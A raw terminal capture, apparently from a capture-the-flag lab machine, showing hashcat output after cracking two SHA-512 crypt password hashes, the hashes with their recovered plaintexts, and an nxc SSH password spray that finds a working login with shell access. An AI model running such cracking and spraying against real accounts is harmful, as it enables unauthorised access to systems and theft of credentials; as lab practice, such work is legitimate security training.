 192.168.0.42 10.10.14.67 10.10.11.32 100% 12:30 PM
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:     5698 H/s (3.97ms) @ Accel:128 Loops:1024 Thr:1 Vec:4
Recovered........: 2/2 (100.00%) Digests (total), 2/2 (100.00%) Digests (new), 2/2 (100.00%) Salts
Progress.........: 116864/28688770 (0.41%)
Rejected.........: 0/116864 (0.00%)
Restore.Point....: 58368/14344385 (0.41%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:4096-5000
Candidate.Engine.: Device Generator
Candidates.#1....: kruimel -> ilovetyson
Hardware.Mon.#1..: Util: 82%
Started: Sat Jan 18 12:19:57 2025
Stopped: Sat Jan 18 12:20:36 2025
❯ cat resul.txt
File: resul.txt
1 $6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LG
aepC3ch6Bb2z/lEpBM90Ra4b.:blindside
2 $6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNU
cF2rBnsaFYuJa6DUh/pL2IJD/:insaneclownposse
❯ echo insaneclownposse > passwd.txt
❯ echo blindside > passwd.txt
❯ cat passwd.txt
File: passwd.txt
1 blindside
❯ nvim passwd.txt
❯ nvim passwd.txt
❯ nvim user.txt
❯ nxc ssh 10.10.11.32 -u user.txt -p passwd.txt
SSH         10.10.11.32     22     10.10.11.32      [*] SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.10
SSH         10.10.11.32     22     10.10.11.32      [-] michael:blindside
SSH         10.10.11.32     22     10.10.11.32      [-] root:blindside
SSH         10.10.11.32     22     10.10.11.32      [+] michael:insaneclownposse  Linux - Shell access!
/home/zzero/sightless/content ✔ 10s